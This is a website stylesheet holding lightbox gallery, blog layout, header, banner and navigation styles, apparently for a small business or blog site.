.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container h1 a:hover span, #container h1 a:focus, #container h1 a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

.video-embed { position: relative; display: inline-block; width: auto; height: auto; }

.video-embed::before { position: absolute; content: url("/images/icon-play-button.png"); left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.primary { color: #D98889; }

.support a { color: #2C3330; display: block; height: 100%; width: 100%; }

.support .columns > a { min-height: 11.76471rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.huge { font-size: 1.88235rem; }

@media print, screen and (min-width: 64em) { .huge { font-size: 3.23529rem; margin-bottom: 0; } }

.pad { margin-bottom: 1.76471rem; }

@media print, screen and (min-width: 64em) { .pad { margin-bottom: 3.52941rem; } }

.pink-list { background-color: #fff; list-style: none; padding: 1.17647rem 1.76471rem; margin-left: 0; border-left: 1.29412rem solid #D98889; }

.pink-list ul { margin-bottom: 0; }

.pink-list li { margin-bottom: 0.47059rem; }

.pink-list :last-child { margin-bottom: 0; }

.white, #page-id-71 .content-text > h3:first-of-type { background: #fff; padding: 1.76471rem 2.35294rem; }

.white p, #page-id-71 .content-text > h3:first-of-type p { font-size: 1.17647rem; }

@media print, screen and (min-width: 64em) { .white, #page-id-71 .content-text > h3:first-of-type { padding: 3.52941rem 4.70588rem; } }

hr.gold-w { position: relative; height: 2px; border: none; background-color: #E1B97C; margin: 2.94118rem auto; }

hr.gold-w::before { position: absolute; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); content: ""; width: 8.82353rem; height: 2.94118rem; background: #fff url("/images/sweet-momma-mark-gold.png") center no-repeat; }

@media print, screen and (min-width: 64em) { hr.gold-w { margin: 4.70588rem auto; } }

blockquote { padding: 0; border: 0; }

blockquote .image-wrapper { display: block; width: 7.29412rem; height: 7.29412rem; border-radius: 17.64706rem; position: relative; overflow: hidden; -webkit-box-shadow: 0 0 2.05882rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 2.05882rem rgba(0, 0, 0, 0.16); margin: 1.76471rem auto 1.76471rem; }

blockquote .image-wrapper img { display: block; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); width: 100%; height: auto; }

blockquote q { display: block; font-size: 1.05882rem; font-weight: 300; margin-bottom: 0.58824rem; font-style: italic; color: #2C3330; }

blockquote cite { font-style: normal; font-size: 1.05882rem; font-weight: 700; color: #2C3330; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.94118rem; font-style: italic; }

blockquote cite::before { content: none; }

h2, .h2 { line-height: 1.15; }

.h3-box { border: 1px solid #ccc; border-radius: 0; overflow: hidden; margin: 0 0 1.76471rem 0; padding: 0 1.76471rem 1.76471rem; }

.h3-box h3 { margin: 0 -1.76471rem 1.17647rem; padding: 0.70588rem 1.76471rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #F2E9D6; }

.h3-box > *:last-child { margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

.frame, .picframe, #page-id-71 .content-text > h3:first-of-type { border: none; -webkit-box-shadow: 0 0 28px rgba(0, 0, 0, 0.21); box-shadow: 0 0 28px rgba(0, 0, 0, 0.21); margin: 0 auto 1.17647rem; display: block; }

@media print, screen and (min-width: 64em) { .frame, .picframe, #page-id-71 .content-text > h3:first-of-type { margin-bottom: 0; } }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.17647rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.76471rem; float: right; }
  .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.76471rem; float: left; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.58824rem 1.76471rem; text-align: center; color: #000; }

.button { text-decoration: none; font-weight: 600; }

.button.full { display: block; }

.button.gold, #page-id-1261 .sub-banner .button:last-child { background-color: #E3BC81; }

.button.gold:hover, #page-id-1261 .sub-banner .button:hover:last-child, .button.gold:focus, #page-id-1261 .sub-banner .button:focus:last-child { background-color: #daa657; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.76471rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.76471rem 0; }

.downloads_ind_table { width: 17.64706rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.70588rem !important; height: 4.70588rem; }

.articles-list article, .articles-primary { margin: 0 0 1.76471rem; padding: 0 0 1.76471rem; border-bottom: 1px solid #D98889; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.23529rem 0.35294rem; margin: 0 0.23529rem 0 0; border: 1px solid #983032; background: #cd6163; }

.paged-results a.page-notselected { padding: 0.23529rem 0.35294rem; margin: 0 0.23529rem 0 0; background: transparent; border: 1px solid #be3d3e; }

.paged-results a.page-notselected:hover { color: #fff; background: #cd6163; border: 1px solid #983032; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.76471rem 0 0; }

/*======================================= HLM Modules =======================================*/
.blog-page.content .content-text { padding: 1.76471rem 0.88235rem; }

.blog-page.content .content-sub-text { padding: 0.88235rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.76471rem 0.88235rem; }
  .blog-page.content .content-sub-text { padding: 0.88235rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.35294rem 0.58824rem 2.35294rem 0.58824rem; }
  .blog-page.content .content-sub-text { padding: 2.35294rem 0.88235rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.35294rem 0.58824rem 4.70588rem 0.58824rem; }
  .blog-page.content .content-sub-text { padding: 2.35294rem 2.35294rem 0 2.35294rem; } }

.blog-page { padding-bottom: 0; color: #2C3330; font-size: 17px; }

.blog-page hr { margin: 1.17647rem auto; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .main-article .article-heading, .blog-page .main-article .article-snippet { color: #2C3330; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.76471rem; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #cd6364; }

.blog-page a .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.88235rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page a .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page a:hover .preview-image img, .blog-page a:focus .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .article-preview { color: #2C3330; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: inherit; font-size: 1.05882rem; font-weight: 600; line-height: 1.1; margin: 0 0 0.58824rem; }

.blog-page .article-snippet { color: inherit; font-size: 17px; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-heading, .blog-page .main-article .article-snippet { color: #fff; }
  .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: rgba(255, 255, 255, 0.9); }
  .blog-page .article-wrap.main-article:hover .article-heading, .blog-page .article-wrap.main-article:hover .article-snippet, .blog-page .article-wrap.main-article:focus .article-heading, .blog-page .article-wrap.main-article:focus .article-snippet { color: #cd6364; }
  .blog-page .main-article .article-preview { padding: 1.17647rem 1.76471rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: rgba(44, 51, 48, 0.6); width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.17647rem; }
  .blog-page .main-article .article-heading { font-size: 1.76471rem; margin: 0; } }

.blog-nav-menu { margin: 0 auto 1.76471rem; font-size: 1.29412rem; font-weight: 400; }

.blog-nav-menu.row { margin-right: -0.14706rem !important; margin-left: -0.14706rem !important; }

.blog-nav-menu > * { margin-bottom: 0.29412rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.14706rem; padding-left: 0.14706rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #D98889; color: #fff; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1.41176rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.23529rem; padding: 0.29412rem 0.58824rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-search { position: relative; margin-right: 0; }

.blog-search input { height: 3.23529rem; padding-right: 3.23529rem; font-size: 17px; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; color: #8a8a8a; }

.blog-search input::-webkit-input-placeholder { color: #8a8a8a; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #8a8a8a; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #8a8a8a; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #8a8a8a; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #8a8a8a; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; background: #F2E9D6; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1.76471rem; line-height: 1; background-color: #fff; color: #2C3330; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1.05882rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #D98889; color: #fff; }

.blog-article-nav hr { margin: 0.88235rem 0; border-top: 1px solid #D98889; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #2C3330; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #fff; color: #8a8a8a; font-size: 0.94118rem; font-weight: 300; padding: 0.17647rem 0.47059rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #D98889; color: #fff; }

.blog-pagination a.active { background-color: #D98889; color: #fff; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; } }

.post-wrap { margin: 0 0 1.76471rem; border-bottom: 1px solid #D98889; }

.post-info { margin: 0 0 0.88235rem; font-size: 0.94118rem; }

.post-image { margin: 0 0 1.76471rem; }

.post-text { margin: 0 0 1.76471rem; }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #5A5A5A; font-size: 0.94118rem; font-weight: 600; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #cd6364; }

.blog-sidebar hr { margin: 1.17647rem 0 1.76471rem; border-width: 0.11765rem; }

.sidebar-heading { margin: 0 0 1.17647rem; padding: 0.29412rem 0.88235rem 0.29412rem 0; font-size: 1.41176rem; font-weight: 400; font-family: "Montserrat", "Montserrat", sans-serif; color: #2C3330; background-color: transparent; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.64706rem; } }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.58824rem; margin-bottom: 1.17647rem; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.58824rem; margin-right: -0.58824rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 33.33%; flex: 0 0 33.33%; min-height: 5.64706rem; }
  ul.trending-list .trending-image + * { margin-left: 1.17647rem; } }

ul.blog-categories { margin: 0 0 1.17647rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.23529rem 0; border-bottom: 1px solid #D98889; }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

header.page-header .logo { margin: 1.17647rem 0; }

header.page-header .tagline { margin: 0.88235rem 0 0 0; color: #333; font-size: 1.05882rem; font-style: italic; font-weight: 700; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.88235rem 0 0 0; color: #D98889; font-size: 1.29412rem; font-weight: 700; text-align: center; }

header.page-header .phone { color: #F2E9D6; font-size: 1.17647rem; font-weight: 700; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: 700; text-decoration: none; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 1.17647rem 0; }
  header.page-header .tagline { margin: 0.88235rem 0 0 0; }
  header.page-header .contact { margin: 0.88235rem 0 0 0; padding-left: 0; text-align: right; } }

@media print, screen and (min-width: 64em) { header.page-header .logo { margin: 1.17647rem 0 1.76471rem; }
  header.page-header .tagline { margin: 1.88235rem 0 0 0; font-size: 1.05882rem; }
  header.page-header .contact { margin: 1.52941rem 0 0 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; color: #F2E9D6; background-color: #2C3330; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner::after { content: ""; position: absolute; left: 0; top: 0; width: 100%; height: 100%; z-index: 0; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(25%, #2C3330), to(transparent)); background-image: linear-gradient(#2C3330 25%, transparent); }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-heading { margin: 5.88235rem 1.17647rem 4.70588rem 1.17647rem; color: inherit; font-size: 2.35294rem; font-weight: 400; line-height: 1.2; position: relative; z-index: 1; }

.banner.full-width-banner .banner-message { margin: 0 1.17647rem 1.17647rem 1.17647rem; color: inherit; font-size: 1.29412rem; font-weight: 400; position: relative; z-index: 1; }

.banner.full-width-banner a { text-transform: uppercase; font-weight: 600; font-size: 1.29412rem; margin: 0 0.58824rem 5.88235rem 0.58824rem; display: inline-block; color: #F2E9D6; position: relative; z-index: 1; -webkit-transition: .3s; transition: .3s; padding-left: 5.29412rem; }

.banner.full-width-banner a svg { position: absolute; top: 50%; left: 0; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); display: block; margin-right: 1.17647rem; width: 4.11765rem; }

.banner.full-width-banner a ellipse:last-child, .banner.full-width-banner a path { stroke: currentColor; }

.banner.full-width-banner a path { fill: currentColor; }

.banner.full-width-banner a:hover, .banner.full-width-banner a:focus { color: #D98889; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("https://placehold.it/2000"); }
  .banner.full-width-banner .banner-heading { margin: 8.82353rem 1.17647rem 4.70588rem 1.17647rem; font-size: 4.41176rem; }
  .banner.full-width-banner .banner-message { margin: 0 1.17647rem 1.17647rem 1.17647rem; font-size: 1.52941rem; }
  .banner.full-width-banner a { margin: 0 0.58824rem 11.76471rem 0.58824rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 13.52941rem 0 5.88235rem 0; font-size: 5.88235rem; line-height: .9; }
  .banner.full-width-banner .banner-message { margin: 0 0 5.88235rem 0; font-size: 1.76471rem; }
  .banner.full-width-banner a { margin: 0 0 17.64706rem 0; padding-left: 8.82353rem; }
  .banner.full-width-banner a svg { width: 7.23529rem; } }

.breadcrumbs { background: #fff; padding: 0.58824rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.58824rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #b78b5d; -ms-flex-pack: distribute; justify-content: space-around; }

.title-bar a { color: #fff; }

.title-bar a:hover, .title-bar a:focus { color: rgba(255, 255, 255, 0.25); }

.title-bar button::after { background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; }

.title-bar button:hover::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

.top-bar { position: relative; z-index: 20; background: #fff; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #fff; }

